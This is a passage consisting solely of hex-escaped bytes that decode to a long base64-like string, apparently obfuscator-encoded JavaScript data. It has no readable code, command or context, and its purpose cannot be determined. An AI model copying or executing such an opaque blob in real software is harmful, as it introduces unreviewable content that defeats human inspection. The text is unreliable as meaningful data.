49\x42\x77\x72\x6b\x66\x4f\x52\x37\x44\x76\x33\x54\x44\x67\x6d\x4a\x58\x5a\x6c\x62\x44\x6f\x6c\x70\x6f\x57\x6e\x6b\x2f\x4d\x55\x64\x57\x48\x58\x48\x44\x6e\x6e\x2f\x44\x70\x53\x77\x47\x47\x4d\x4f\x76\x48\x6c\x4a\x30\x46\x4d\x4b\x2b\x77\x70\x78\x4f\x77\x36\x63\x37\x77\x37\x44\x43\x67\x54\x48\x44\x69\x6a\x37\x44\x6e\x73\x4b\x39\x4a\x63\x4b\x4a\x49\x63\x4b\x37\x77\x34\x2f\x43\x68\x67\x58\x43\x69\x38\x4b\x4d\x4a\x63\x4f\x2b\x77\x72\x66\x43\x67\x58\x39\x51\x45\x53\x6a\x44\x6c\x32\x46\x6c\x77\x36\x63\x66\x48\x73\x4f\x59\x59\x42\x6f\x37\x77\x35\x33\x43\x72\x78\x62\x44\x72\x30\x38\x50\x50\x53\x45\x78\x77\x71\x4c\x43\x6c\x4d\x4b\x78\x77\x34\x4d\x32\x44\x63\x4b\x46\x49\x54\x54\x43\x6e\x38\x4b\x74\x77\x72\x74\x38\x77\x72\x66\x43\x72\x48\x34\x32\x77\x6f\x76\x43\x6f\x38\x4f\x59\x46\x41\x50\x44\x6c\x30\x67\x5a\x43\x4d\x4b\x33\x61\x63\x4b\x76\x77\x36\x39\x34\x5a\x73\x4f\x70\x77\x37\x66\x44\x69\x63\x4b\x48\x66\x54\x73\x54\x45\x4d\x4f\x52\x77\x35\x66\x44\x68\x73\x4b\x6c\x77\x6f\x66\x43\x71\x4d\x4f\x38\x58\x63\x4b\x61\x64\x4d\x4f\x31\x77\x70\x54\x44\x6e\x38\x4b\x69\x77\x6f\x41\x51\x77\x36\x35\x57\x77\x35\x49\x61\x77\x37\x55\x2f\x77\x70\x52\x59\x57\x38\x4b\x2f\x66\x79\x33\x43\x74\x63\x4f\x50\x77\x70\x45\x30\x64\x63\x4b\x6a\x77\x35\x2f\x43\x73\x73\x4f\x62\x77\x36\x37\x43\x72\x4d\x4f\x6a\x4f\x30\x56\x37\x77\x71\x76\x43\x71\x44\x34\x39\x4b\x4d\x4f\x56\x77\x36\x52\x47\x77\x35\x34\x55\x56\x33\x62\x43\x68\x38\x4f\x32\x42\x6d\x39\x39\x63\x31\x6a\x44\x69\x33\x4d\x45\x43\x38\x4f\x70\x59\x38\x4f\x6e\x77\x37\x77\x48\x77\x6f\x72\x44\x6f\x73\x4f\x51\x77\x35\x73\x61\x4c\x73\x4b\x43\x77\x71\x66\x43\x6c\x79\x6f\x33\x50\x38\x4f\x51\x42\x54\x55\x63\x64\x69\x30\x61\x77\x71\x39\x67\x77\x37\x33\x43\x74\x73\x4f\x48\x77\x37\x6a\x44\x6e\x4d\x4f\x4a\x77\x70\x51\x63\x77\x35\x34\x31\x77\x71\x64\x61\x55\x56\x33\x44\x70\x42\x51\x4d\x77\x36\x6a\x44\x70\x58\x48\x44\x69\x56\x50\x44\x6f\x79\x38\x30\x54\x63\x4f\x35\x55\x42\x68\x5a\x53\x77\x62\x43\x6c\x30\x48\x43\x70\x52\x4a\x38\x4c\x4d\x4b\x55\x45\x6a\x41\x2b\x77\x6f\x54\x43\x6c\x73\x4b\x4f\x77\x36\x64\x57\x77\x36\x50\x43\x6a\x67\x76\x44\x73\x6b\x73\x4c\x65\x73\x4f\x50\x77\x71\x4d\x49\x77\x72\x39\x52\x77\x6f\x73\x4e\x77\x6f\x48\x43\x68\x63\x4b\x66\x77\x71\x67\x2f\x77\x70\x45\x2f\x77\x35\x73\x77\x77\x70\x6e\x43\x71\x63\x4b\x73\x77\x36\x56\x54\x4d\x73\x4f\x47\x77\x6f\x48\x43\x70\x38\x4f\x4e\x56\x63\x4b\x52\x45\x46\x62\x43\x75\x47\x70\x6b\x77\x36\x42\x48\x41\x32\x6a\x43\x76\x73\x4f\x35\x66\x79\x48\x43\x67\x4d\x4b\x65\x77\x70\x44\x43\x68\x6c\x45\x65\x77\x36\x39\x62\x77\x36\x72\x44\x68\x7a\x77\x35\x41\x63\x4b\x55\x77\x35\x66\x43\x6c\x63\x4f\x47\x77\x72\x62\x44\x75\x47\x38\x5a\x77\x71\x38\x36\x77\x6f\x42\x6d\x58\x68\x76\x43\x69\x6a\x38\x50\x77\x6f\x70\x4d\x77\x70\x6f\x45\x77\x37\x6a\x44\x70\x55\x63\x50\x77\x70\x5a\x53\x49\x7a\x4d\x70\x77\x71\x48\x44\x6d\x63\x4f\x76\x77\x71\x4c\x43\x72\x58\x46\x44\x43\x73\x4f\x30\x62\x4d\x4b\x4b\x77\x72\x6a\x44\x67\x63\x4b\x65\x61\x38\x4b\x79\x35\x4c\x32\x46\x35\x36\x57\x50\x35\x62\x47\x78\x35\x62\x61\x70\x77\x70\x56\x35\x77\x36\x37\x44\x72\x4d\x4f\x6f\x57\x4d\x4b\x4a\x77\x71\x4e\x77\x52\x65\x57\x75\x6d\x65\x69\x67\x72\x2b\x57\x50\x6c\x75\x53\x35\x71\x65\x57\x4b\x75\x4d\x4b\x50\x58\x33\x4c\x43\x76\x38\x4b\x57\x37\x37\x79\x4b\x35\x5a\x43\x36\x35\x59\x6d\x75\x36\x59\x47\x67\x35\x62\x6d\x57\x35\x62\x36\x53\x37\x37\x32\x34\x35\x59\x32\x4b\x35\x35\x57\x41\x35\x37\x4b\x6e\x35\x37\x75\x2b\x36\x4c\x61\x75\x35\x72\x69\x76\x35\x62\x4b\x50\x77\x35\x62\x43\x74\x6c\x67\x64\x50\x73\x4f\x32\x4a\x38\x4b\x42\x77\x71\x6a\x43\x74\x73\x4b\x4b\x58\x43\x37\x43\x6e\x6d\x7a\x43\x75\x51\x35\x50\x42\x6b\x54\x43\x6e\x4d\x4f\x44\x4d\x33\x76\x43\x70\x4d\x4f\x73\x55\x6a\x6a\x44\x6b\x69\x44\x44\x6d\x79\x76\x43\x74\x77\x44\x43\x72\x38\x4f\x45\x77\x35\x62\x43\x67\x7a\x63\x53\x77\x36\x46\x39\x41\x38\x4f\x46\x66\x43\x42\x62\x77\x34\x6b\x49\x77\x37\x77\x77\x4b\x73\x4f\x6d\x52\x63\x4b\x6f\x77\x36\x41\x6b\x77\x35\x4d\x53\x77\x34\x67\x32\x77\x6f\x62\x43\x71\x4d\x4b\x75\x77\x35\x56\x6a\x77\x35\x67\x7a\x77\x71\x78\x64\x77\x36\x66\x44\x6a\x4d\x4f\x75\x44\x38\x4b\x35\x65\x6d\x34\x65\x77\x34\x62\x44\x71\x48\x44\x44\x6d\x63\x4b\x4e\x77\x35\x7a\x44\x6b\x41\x6b\x34\x77\x36\x58\x44\x74\x48\x6a\x44\x6a\x57\x46\x4f\x77\x35\x54\x43\x69\x45\x59\x6c\x77\x36\x5a\x44\x4d\x30\x64\x63\x56\x63\x4f\x31\x77\x6f\x76\x43\x67\x41\x58\x44\x6a\x69\x7a\x44\x71\x73\x4b\x55\x51\x73\x4b\x54\x41\x6c\x6e\x44\x6c\x45\x5a\x2f\x77\x37\x50\x43\x75\x52\x48\x44\x74\x33\x51\x59\x58\x73\x4f\x33\x63\x63\x4b\x31\x59\x43\x66\x44\x6e\x67\x6e\x44\x74\x6a\x59\x70\x41\x52\x6b\x49\x77\x35\x35\x77\x77\x71\x31\x62\x77\x72\x55\x33\x53\x73\x4f\x49\x51\x77\x2f\x43\x74\x69\x6f\x62\x77\x6f\x78\x62\x77\x6f\x6e\x44\x68\x63\x4f\x78\x62\x48\x56\x43\x77\x6f\x54\x44\x67\x63\x4f\x5a\x77\x35\x6e\x44\x70\x51\x37\x43\x70\x63\x4b\x49\x62\x73\x4b\x36\x4a\x38\x4f\x73\x77\x34\x62\x44\x69\x38\x4b\x4b\x77\x72\x56\x61\x58\x73\x4b\x74\x77\x36\x77\x73\x52\x57\x7a\x43\x68\x73\x4f\x35\x53\x69\x41\x61\x77\x6f\x76\x43\x6c\x53\x42\x4a\x63\x58\x6c\x41\x4b\x45\x67\x44\x77\x71\x44\x44\x73\x73\x4b\x4d\x61\x38\x4b\x46\x77\x71\x4e\x66\x77\x35\x50\x44\x72\x4d\x4f\x61\x52\x73\x4f\x64\x77\x71\x66\x43\x70\x45\x50\x44\x71\x63\x4f\x39\x77\x72\x44\x43\x6c\x32\x48\x43\x70\x45\x38\x33\x51\x73\x4b\x6d\x77\x37\x6e\x44\x67\x63\x4b\x52\x77\x36\x46\x68\x77\x6f\x63\x76\x4f\x77\x67\x46\x77\x6f\x55\x4b\x4f\x78\x33\x44\x74\x6d\x70\x77\x77\x37\x67\x4d\x4f\x38\x4f\x30\x77\x70\x44\x43\x76\x30\x46\x4d\x54\x6e\x50\x44\x69\x4d\x4f\x63\x4b\x33\x50\x43\x72\x63\x4f\x48\x77\x35\x48\x44\x74\x63\x4f\x45\x77\x70\x4d\x48\x4f\x54\x4e\x4e\x77\x37\x46\x54\x43\x41\x54\x43\x71\x53\x62\x44\x6e\x73\x4b\x6a\x77\x70\x48\x43\x6f\x63\x4f\x76\x4f\x43\x35\x64\x65\x56\x6c\x79\x77\x70\x6b\x47\x46\x6b\x7a\x43\x67\x38\x4b\x61\x77\x34\x34\x54\x77\x72\x48\x43\x69\x48\x6a\x43\x76\x51\x66\x44\x75\x42\x38\x2b\x77\x71\x54\x43\x68\x55\x49\x4d\x57\x67\x4a\x52\x77\x70\x67\x67\x62\x57\x52\x57\x77\x72\x48\x43\x69\x63\x4f\x6c\x77\x70\x66\x44\x75\x6c\x37\x43\x6c\x31\x66\x44\x6c\x73\x4b\x56\x4d\x43\x31\x4a\x77\x72\x68\x33\x44\x63\x4b\x32\x77\x71\x66\x43\x6c\x7a\x78\x54\x47\x4d\x4f\x75\x65\x73\x4f\x2f\x4e\x68\x66\x44\x75\x30\x78\x77\x4f\x32\x37\x44\x6b\x73\x4b\x62\x48\x45\x44\x44\x68\x38\x4b\x4b\x77\x6f\x42\x49\x77\x72\x72\x43\x67\x4d\x4f\x4a\x77\x72\x66\x44\x67\x6e\x4c\x44\x6c\x38\x4b\x58\x77\x6f\x62\x43\x76\x32\x66\x44\x67\x44\x74\x59\x77\x35\x64\x64\x50\x63\x4f\x2f\x77\x35\x6b\x31\x57\x45\x37\x43\x69\x38\x4f\x71\x77\x36\x4e\x78\x77\x6f\x6a\x44\x70\x38\x4b\x72\x5a\x63\x4f\x76\x65\x63\x4f\x45\x77\x36\x30\x77\x77\x72\x4a\x4b\x77\x34\x54\x43\x6d\x63\x4f\x56\x77\x36\x33\x43\x68\x43\x44\x43\x6e\x56\x48\x43\x6b\x63\x4b\x4b\x77\x37\x6a\x44\x73\x38\x4b\x78\x64\x33\x2f\x44\x68\x73\x4b\x66\x77\x70\x62\x43\x6a\x42\x5a\x2b\x77\x34\x76\x43\x6c\x6b\x7a\x44\x6b\x32\x72\x43\x6a\x54\x2f\x43\x6e\x42\x6a\x44\x69\x4d\x4f\x79\x77\x6f\x39\x45\x77\x36\x6f\x55\x77\x72\x50\x44\x70\x30\x74\x48\x77\x72\x68\x5a\x77\x36\x68\x4e\x77\x70\x56\x37\x47\x38\x4f\x49\x59\x4d\x4b\x42\x4d\x4d\x4f\x6e\x77\x37\x45\x6c\x77\x6f\x42\x42\x57\x38\x4f\x7a\x77\x34\x54\x44\x72\x63\x4b\x6c\x77\x35\x6f\x45\x77\x37\x54\x43\x6f\x4f\x53\x36\x72\x65\x61\x63\x6d\x75\x57\x4b\x73\x65\x6d\x62\x72\x2b\x61\x4a\x69\x38\x4f\x59\x58\x47\x50\x44\x67\x4d\x4f\x79\x48\x52\x63\x74\x54\x54\x7a\x6d\x6c\x5a\x48\x6d\x6a\x6f\x66\x6d\x6c\x34\x6e\x6d\x6f\x5a\x37\x6b\x75\x4a\x54\x6c\x6b\x71\x33\x6d\x72\x4b\x7a\x76\x76\x4b\x44\x6c\x70\x4a\x7a\x6f\x72\x4c\x48\x6c\x70\x70\x4c\x6f\x72\x59\x62\x70\x6c\x62\x76\x76\x76\x36\x6e\x70\x6d\x4c\x37\x6d\x6c\x5a\x76\x70\x6d\x35\x33\x6c\x6e\x35\x37\x6c\x70\x71\x4c\x6e\x6b\x4a\x50\x6d\x6c\x59\x4c\x6d\x6f\x37\x48\x44\x75\x77\x2f\x43\x6b\x4d\x4b\x46\x41\x53\x46\x77\x43\x55\x34\x66\x77\x36\x76\x43\x76\x47\x76\x44\x68\x52\x4a\x43\x53\x38\x4b\x4e\x77\x34\x76\x44\x6f\x67\x72\x43\x72\x73\x4f\x41\x51\x6c\x67\x44\x61\x77\x66\x44\x6f\x42\x56\x42\x77\x70\x66\x44\x71\x44\x50\x43\x6d\x6e\x6b\x70\x77\x34\x44\x44\x6b\x31\x33\x43\x6a\x73\x4f\x4f\x77\x6f\x42\x31\x53\x78\x4c\x44\x76\x63\x4b\x49\x77\x36\x35\x52\x57\x4d\x4b\x4c\x77\x36\x70\x37\x4d\x73\x4b\x4b\x45\x46\x6e\x44\x75\x69\x66\x44\x73\x6c\x54\x44\x73\x45\x50\x44\x70\x38\x4f\x42\x64\x4d\x4b\x4c\x4e\x33\x59\x63\x77\x6f\x66\x6e\x6c\x61\x76\x70\x6e\x70\x58\x6d\x69\x6f\x4c\x6c\x6d\x36\x7a\x43\x6c\x38\x4f\x4c\x54\x30\x38\x54\x77\x34\x49\x65\x77\x71\x46\x49\x4b\x38\x4f\x4a\x77\x70\x42\x6b\x77\x6f\x64\x32\x5a\x56\x4c\x44\x67\x38\x4f\x64\x64\x31\x31\x55\x49\x73\x4b\x32\x63\x63\x4f\x5a\x77\x37\x33\x43\x69\x73\x4b\x2b\x47\x41\x37\x44\x70\x43\x4c\x44\x76\x48\x34\x41\x77\x70\x38\x39\x41\x32\x54\x43\x72\x54\x6a\x44\x6e\x79\x6c\x41\x59\x38\x4f\x72\x77\x37\x74\x37\x65\x63\x4f\x6b\x77\x70\x5a\x34\x77\x35\x2f\x43\x6b\x4d\x4b\x68\x77\x71\x74\x7a\x51\x56\x72\x43\x6c\x6b\x6b\x67\x65\x63\x4f\x4c\x51\x38\x4b\x45\x48\x38\x4f\x32\x61\x38\x4b\x38\x77\x35\x44\x44\x6e\x38\x4f\x59\x77\x37\x74\x70\x77\x71\x74\x43\x48\x56\x52\x63\x4c\x38\x4b\x4b\x77\x72\x31\x4b\x77\x71\x37\x43\x6c\x53\x62\x44\x6c\x54\x4c\x43\x74\x38\x4b\x59\x77\x34\x74\x78\x5a\x57\x49\x52\x44\x38\x4b\x47\x49\x63\x4b\x44\x77\x71\x33\x43\x70\x78\x77\x42\x51\x47\x6c\x45\x77\x71\x6e\x44\x6f\x4d\x4b\x59\x43\x63\x4f\x63\x77\x72\x70\x56\x47\x38\x4f\x69\x77\x72\x4a\x43\x45\x73\x4f\x57\x77\x70\x6b\x42\x43\x67\x2f\x44\x6f\x63\x4f\x62\x77\x35\x6f\x67\x77\x37\x49\x65\x45\x38\x4f\x55\x58\x6b\x30\x67\x4a\x43\x51\x36\x77\x70\x6e\x44\x75\x7a\x34\x52\x47\x52\x66\x44\x6e\x38\x4b\x37\x77\x36\x72\x44\x74\x63\x4f\x49\x77\x34\x50\x43\x73\x63\x4f\x77\x42\x4d\x4b\x5a\x65\x63\x4b\x45\x77\x35\x55\x4b\x77\x71\x44\x44\x67\x46\x51\x57\x64\x78\x4d\x5a\x47\x57\x51\x58\x77\x72\x51\x65\x62\x67\x51\x77\x77\x70\x51\x6f\x66\x4d\x4f\x4a\x77\x37\x5a\x4b\x4a\x73\x4b\x68\x77\x72\x6e\x43\x73\x63\x4f\x76\x77\x36\x51\x72\x77\x71\x50\x43\x6b\x63\x4f\x36\x77\x71\x2f\x44\x68\x32\x58\x43\x6c\x69\x50\x43\x67\x73\x4f\x61\x47\x31\x66\x44\x6d\x41\x4e\x49\x77\x71\x44\x43\x70\x4d\x4f\x64\x77\x34\x4a\x62\x4d\x58\x30\x72\x77\x6f\x4d\x53\x51\x63\x4f\x52\x77\x37\x49\x7a\x77\x72\x7a\x43\x67\x30\x37\x43\x6e\x79\x72\x43\x68\x4d\x4b\x75\x49\x30\x77\x61\x53\x51\x64\x2f\x77\x6f\x70\x53\x77\x35\x72\x44\x72\x48\x58\x43\x6e\x38\x4b\x35\x42\x73\x4b\x54\x77\x71\x49\x74\x47\x63\x4f\x5a\x77\x37\x6e\x43\x6d\x78\x44\x44\x6c\x6e\x35\x42\x44\x41\x37\x44\x6a\x4d\x4b\x39\x4a\x52\x56\x70\x77\x36\x70\x34\x58\x4d\x4f\x4f\x4e\x38\x4f\x45\x50\x31\x66\x43\x74\x63\x4f\x75\x61\x73\x4f\x76\x57\x33\x37\x44\x6c\x38\x4f\x67\x47\x45\x37\x43\x76\x4d\x4b\x4c\x44\x43\x55\x31\x77\x71\x66\x43\x6d\x33\x62\x43\x67\x78\x70\x6b\x54\x47\x33\x43\x70\x4d\x4b\x50\x77\x37\x7a\x43\x6c\x38\x4b\x46\x77\x71\x4a\x30\x66\x73\x4b\x44\x77\x34\x62\x43\x70\x38\x4f\x38\x77\x70\x2f\x43\x71\x38\x4b\x70\x77\x71\x5a\x53\x58\x45\x50\x43\x69\x77\x54\x43\x6e\x67\x44\x43\x6c\x42\x50\x44\x6c\x33\x76\x43\x67\x63\x4f\x67\x4c\x4d\x4b\x6f\x54\x63\x4f\x59\x77\x37\x72\x44\x69\x73\x4f\x30\x77\x35\x31\x54\x77\x70\x35\x43\x4c\x73\x4f\x70\x58\x56\x67\x63\x65\x38\x4f\x77\x59\x4d\x4b\x4e\x5a\x45\x72\x43\x67\x73\x4b\x41\x77\x71\x38\x38\x77\x6f\x48\x44\x72\x52\x77\x54\x77\x71\x6e\x44\x6c\x30\x35\x4d\x77\x6f\x49\x72\x77\x70\x55\x79\x64\x67\x44\x44\x6a\x4d\x4f\x44\x77\x35\x78\x50\x66\x63\x4b\x36\x77\x34\x62\x43\x67\x68\x78\x47\x77\x36\x38\x32\x77\x71\x37\x44\x67\x6a\x7a\x43\x6d\x73\x4b\x79\x77\x36\x33\x44\x71\x73\x4f\x47\x43\x31\x68\x70\x65\x69\x78\x68\x77\x71\x55\x73\x4d\x68\x2f\x44\x6b\x32\x48\x43\x76\x51\x42\x4e\x54\x54\x44\x44\x6f\x54\x54\x44\x74\x4d\x4f\x2f\x64\x4d\x4b\x77\x66\x67\x50\x43\x68\x6d\x55\x32\x77\x6f\x76\x44\x6b\x63\x4b\x55\x77\x37\x55\x48\x77\x72\x50\x43\x6b\x63\x4b\x6b\x43\x73\x4f\x45\x77\x71\x49\x35\x59\x52\x55\x32\x77\x37\x55\x32\x58\x31\x6e\x43\x6d\x79\x39\x34\x4e\x4d\x4f\x41\x77\x6f\x77\x4c\x77\x70\x2f\x44\x73\x63\x4f\x43\x58\x4d\x4f\x65\x77\x71\x55\x4f\x66\x73\x4b\x75\x55\x6e\x58\x43\x76\x41\x33\x43\x70\x4d\x4f\x38\x61\x73\x4f\x37\x4b\x43\x42\x6a\x77\x37\x50\x44\x73\x44\x68\x50\x42\x47\x70\x6b\x51\x31\x66\x43\x71\x33\x66\x44\x6b\x44\x35\x45\x49\x44\x7a\x43\x74\x79\x4a\x33\x55\x63\x4f\x4a\x77\x71\x6b\x46\x52\x47\x48\x44\x67\x38\x4f\x51\x50\x63\x4b\x68\x57\x63\x4b\x38\x61\x73\x4b\x62\x43\x73\x4f\x50\x77\x6f\x30\x61\x77\x37\x6b\x67\x61\x42\x6c\x65\x62\x4d\x4f\x2b\x77\x36\x59\x46\x77\x35\x51\x4f\x77\x34\x66\x44\x6b\x78\x6a\x44\x6e\x43\x48\x44\x67\x46\x33\x44\x6a\x6c\x6a\x43\x72\x42\x50\x43\x74\x4d\x4b\x4d\x61\x38\x4f\x67\x77\x35\x78\x71\x77\x6f\x50\x44\x67\x63\x4f\x6a\x77\x71\x44\x44\x68\x38\x4b\x61\x63\x73\x4b\x61\x77\x71\x62\x43\x70\x73\x4f\x78\x52\x45\x77\x78\x77\x70\x73\x62\x4d\x42\x6c\x4d\x77\x70\x2f\x43\x76\x6c\x35\x62\x61\x73\x4b\x4c\x44\x38\x4b\x42\x61\x30\x66\x43\x72\x54\x45\x6c\x65\x63\x4b\x30\x62\x4d\x4f\x56\x52\x6e\x78\x4b\x4d\x38\x4f\x6a\x53\x38\x4b\x56\x77\x34\x38\x53\x41\x38\x4b\x30\x77\x34\x7a\x43\x75\x63\x4f\x55\x47\x67\x4a\x34\x77\x34\x46\x50\x77\x36\x66\x43\x6a\x31\x56\x6d\x50\x6b\x74\x79\x62\x38\x4b\x4d\x77\x6f\x6e\x44\x6c\x38\x4b\x56\x62\x67\x62\x43\x67\x31\x50\x43\x75\x4d\x4f\x6b\x77\x36\x76\x43\x75\x41\x46\x70\x45\x38\x4b\x4d\x4b\x42\x58\x43\x6d\x4d\x4f\x75\x4d\x7a\x63\x66\x63\x55\x72\x43\x73\x4d\x4b\x51\x77\x72\x70\x54\x77\x36\x6f\x6e\x58\x48\x6e\x44\x6d\x44\x73\x73\x77\x35\x6e\x43\x74\x56\x2f\x43\x6a\x53\x2f\x44\x6d\x4d\x4f\x65\x61\x73\x4f\x43\x56\x38\x4f\x4a\x77\x34\x4a\x64\x77\x72\x76\x44\x6e\x33\x54\x43\x6a\x6b\x50\x44\x6c\x6d\x33\x44\x67\x56\x66\x43\x73\x73\x4b\x5a\x77\x37\x66\x43\x6a\x73\x4f\x63\x77\x6f\x77\x39\x45\x79\x33\x43\x73\x63\x4b\x76\x77\x71\x50\x43\x6f\x58\x38\x46\x48\x4d\x4b\x75\x77\x35\x56\x51\x77\x72\x33\x44\x6f\x38\x4b\x69\x53\x73\x4f\x77\x77\x35\x7a\x44\x72\x53\x44\x44\x68\x63\x4b\x75\x77\x34\x38\x52\x77\x70\x76\x43\x76\x45\x6f\x6e\x77\x35\x33\x43\x67\x73\x4b\x31\x77\x70\x45\x43\x77\x72\x4a\x73\x4b\x63\x4b\x5a\x5a\x63\x4b\x48\x58\x45\x78\x38\x77\x6f\x31\x7a\x77\x37\x6f\x4e\x77\x37\x35\x63\x77\x35\x44\x44\x71\x63\x4f\x62\x4d\x79\x72\x43\x6e\x63\x4f\x79\x43\x31\x51\x4c\x77\x34\x6e\x43\x6c\x63\x4b\x73\x55\x73\x4f\x6f\x77\x36\x38\x36\x77\x72\x68\x42\x59\x73\x4f\x4b\x65\x77\x6a\x43\x6e\x30\x51\x44\x58\x6b\x33\x43\x69\x4d\x4b\x56\x5a\x73\x4b\x32\x77\x71\x4c\x44\x71\x6b\x30\x61\x77\x72\x68\x76\x77\x72\x77\x43\x43\x45\x78\x4c\x4d\x54\x62\x43\x70\x32\x37\x44\x76\x77\x42\x68\x77\x71\x2f\x43\x6e\x38\x4b\x2b\x77\x72\x6f\x56\x77\x70\x51\x4e\x77\x35\x38\x53\x77\x70\x2f\x44\x67\x63\x4b\x2b\x77\x36\x77\x74\x5a\x38\x4f\x7a\x52\x38\x4f\x59\x77\x70\x52\x35\x77\x35\x44\x44\x69\x57\x62\x43\x6f\x42\x38\x4e\x77\x35\x58\x44\x74\x45\x48\x44\x68\x4d\x4b\x36\x47\x6e\x59\x59\x77\x37\x33\x44\x6b\x63\x4f\x63\x77\x35\x52\x37\x4e\x73\x4b\x4f\x77\x37\x4c\x44\x76\x32\x34\x71\x77\x34\x76\x44\x71\x73\x4b\x35\x77\x37\x2f\x6d\x6c\x62\x72\x6b\x75\x59\x48\x6b\x76\x34\x48\x6d\x69\x70\x39\x74\x48\x4d\x4b\x50\x51\x47\x58\x43\x75\x4d\x4b\x69\x77\x6f\x4a\x37\x77\x35\x58\x44\x6f\x32\x74\x77\x77\x35\x64\x6f\x77\x34\x7a\x44\x6c\x6a\x77\x34\x48\x38\x4b\x71\x49\x55\x72\x44\x72\x4d\x4f\x36\x44\x6e\x74\x65\x77\x71\x62\x44\x75\x38\x4b\x78\x77\x37\x35\x73\x51\x56\x56\x72\x77\x35\x33\x43\x74\x2b\x69\x76\x75\x75\x65\x2f\x69\x4f\x57\x75\x71\x65\x65\x6a\x69\x2b\x53\x39\x6c\x65\x61\x4b\x76\x2b\x61\x55\x6f\x2b\x61\x46\x70\x65\x61\x55\x6d\x2b\x53\x36\x71\x75\x2b\x2f\x6d\x65\x65\x69\x6d\x65\x53\x2b\x6c\x4f\x61\x56\x6a\x65\x53\x35\x68\x4f\x57\x73\x71\x2b\x57\x45\x75\x73\x4b\x78\x77\x71\x55\x64\x77\x70\x63\x54\x77\x70\x50\x44\x6d\x6a\x66\x43\x73\x68\x62\x43\x73\x6a\x6e\x44\x73\x38\x4b\x4f\x65\x6c\x62\x43\x67\x63\x4f\x64\x77\x70\x4a\x71\x77\x70\x74\x6f\x77\x72\x73\x37\x77\x70\x46\x70\x4e\x4d\x4b\x38\x77\x71\x6e\x44\x6d\x4d\x4f\x6d\x45\x4d\x4f\x43\x77\x37\x55\x6f\x4e\x47\x70\x73\x49\x63\x4b\x65\x77\x70\x44\x44\x6c\x4d\x4b\x32\x46\x38\x4f\x76\x77\x72\x44\x44\x67\x38\x4f\x4b\x53\x38\x4f\x79\x77\x71\x45\x51\x4f\x43\x45\x64\x59\x45\x4c\x43\x6c\x69\x78\x6c\x77\x36\x34\x41\x77\x72\x38\x65\x4f\x73\x4b\x71\x47\x73\x4b\x53\x77\x72\x54\x44\x72\x41\x42\x57\x77\x34\x33\x44\x68\x73\x4b\x33\x77\x35\x6e\x43\x6d\x55\x56\x6b\x41\x38\x4f\x43\x48\x54\x37\x44\x68\x4d\x4f\x44\x56\x57\x72\x43\x6c\x47\x63\x64\x4f\x79\x7a\x43\x6a\x44\x6a\x43\x6b\x38\x4f\x2b\x46\x44\x78\x6e\x77\x37\x56\x4b\x55\x63\x4b\x51\x77\x72\x30\x56\x77\x36\x74\x2b\x77\x6f\x59\x78\x4d\x58\x35\x4d\x77\x37\x54\x44\x71\x67\x5a\x6c\x77\x70\x67\x37\x77\x37\x76\x43\x73\x6e\x6e\x43\x6c\x63\x4b\x55\x48\x63\x4b\x6e\x77\x71\x6e\x44\x67\x73\x4f\x33\x4b\x4d\x4b\x42\x77\x6f\x4c\x44\x68\x73\x4f\x6a\x49\x38\x4b\x53\x77\x71\x52\x71\x77\x34\x38\x2f\x77\x37\x76\x44\x68\x79\x2f\x43\x74\x73\x4b\x79\x49\x38\x4b\x4a\x77\x72\x30\x32\x77\x71\x39\x6d\x64\x31\x7a\x44\x75\x41\x62\x44\x72\x6b\x48\x43\x6d\x63\x4f\x46\x77\x35\x6b\x38\x44\x6a\x44\x43\x69\x73\x4f\x56\x4d\x7a\x67\x68\x77\x71\x37\x43\x76\x73\x4f\x79\x77\x70\x2f\x44\x6f\x38\x4b\x42\x77\x71\x72\x43\x6b\x4d\x4b\x7a\x59\x68\x45\x58\x46\x46\x48\x44\x76\x38\x4b\x48\x41\x54\x58\x44\x74\x63\x4f\x72\x77\x37\x6c\x62\x77\x36\x38\x69\x53\x38\x4f\x32\x43\x73\x4b\x65\x77\x36\x62\x44\x69\x63\x4f\x66\x59\x63\x4f\x31\x77\x6f\x54\x44\x68\x68\x70\x48\x77\x35\x6f\x79\x57\x56\x72\x43\x6c\x73\x4b\x68\x56\x38\x4f\x46\x77\x36\x66\x43\x70\x73\x4f\x70\x44\x38\x4f\x2f\x77\x71\x42\x53\x77\x36\x44\x44\x71\x46\x58\x44\x72\x63\x4f\x61\x77\x37\x45\x72\x63\x38\x4b\x47\x61\x69\x4c\x44\x70\x4d\x4f\x70\x41\x63\x4b\x65\x77\x72\x6a\x44\x6d\x38\x4f\x75\x58\x54\x64\x45\x57\x57\x66\x44\x76\x4d\x4f\x2f\x65\x78\x6a\x43\x6c\x4d\x4b\x50\x45\x51\x50\x44\x6c\x63\x4f\x72\x52\x57\x33\x43\x6a\x73\x4b\x48\x49\x38\x4f\x42\x77\x71\x7a\x43\x67\x77\x4c\x44\x6d\x38\x4f\x71\x4c\x63\x4f\x66\x55\x38\x4b\x4f\x4c\x6e\x76\x44\x6f\x6e\x7a\x44\x6e\x38\x4f\x6f\x66\x6c\x4c\x44\x6e\x30\x42\x61\x4f\x77\x49\x58\x64\x33\x33\x43\x71\x78\x6b\x32\x57\x52\x62\x43\x67\x73\x4b\x79\x77\x37\x4c\x43\x68\x48\x78\x72\x77\x35\x63\x37\x55\x63\x4b\x7a\x4c\x4d\x4f\x78\x41\x6a\x76\x43\x76\x4d\x4b\x36\x49\x73\x4b\x77\x66\x46\x68\x70\x65\x42\x2f\x43\x6b\x4d\x4f\x4a\x77\x34\x7a\x44\x6e\x63\x4f\x38\x47\x32\x33\x44\x68\x38\x4f\x58\x77\x70\x6f\x64\x77\x37\x39\x52\x4c\x63\x4b\x33\x50\x63\x4f\x2f\x77\x70\x68\x50\x77\x37\x52\x2b\x66\x4d\x4f\x45\x77\x36\x56\x78\x77\x35\x66\x44\x6e\x73\x4b\x6f\x4e\x42\x37\x43\x69\x4d\x4f\x44\x52\x73\x4b\x43\x62\x6c\x59\x6d\x44\x77\x34\x38\x55\x63\x4b\x68\x57\x4d\x4b\x52\x4e\x63\x4b\x67\x66\x6c\x5a\x72\x4d\x63\x4f\x39\x77\x71\x78\x55\x77\x36\x6e\x44\x6b\x52\x41\x5a\x4b\x73\x4f\x34\x77\x35\x7a\x44\x6f\x4d\x4f\x32\x77\x35\x58\x43\x67\x38\x4b\x36\x50\x63\x4f\x67\x56\x38\x4b\x73\x77\x36\x4a\x78\x77\x6f\x44\x43\x6f\x63\x4f\x7a\x63\x38\x4f\x4e\x77\x70\x35\x62\x77\x35\x62\x44\x69\x38\x4b\x76\x77\x37\x63\x71\x63\x6c\x42\x64\x4a\x31\x6f\x4d\x77\x6f\x74\x6a\x59\x4d\x4b\x2b\x77\x34\x72\x43\x69\x69